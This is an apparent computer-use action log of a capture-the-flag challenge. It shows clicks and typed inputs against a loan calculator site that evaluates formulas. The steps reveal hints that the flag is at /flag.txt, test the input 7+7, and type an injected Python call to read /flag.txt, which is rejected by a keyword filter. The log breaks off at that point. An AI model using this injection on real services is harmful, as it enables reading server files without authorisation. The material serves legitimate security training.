
Step: Launch the 3v@l challenge instance so it shows RUNNING with a timer and website link
click(706, 316)

mouse_move(397, 376)

Step: Open the ABC Bank Loan Calculator site in a new tab and return to the challenge
click(397, 376)

click(84, 13)

Step: Reveal the hints that the flag lives at /flag.txt and encoding can bypass restrictions
click(706, 412)

right_click(706, 416)

click(706, 417)

click(706, 416)

click(204, 12)

Step: Evaluate the test formula 7+7 to get 14 and return to the empty form
text(7+7)

click(548, 320)

click(411, 165)

Step: Submit open("/flag.txt").read(), which is rejected for a forbidden keyword
text(open)

text((")

text(/flag.txt)
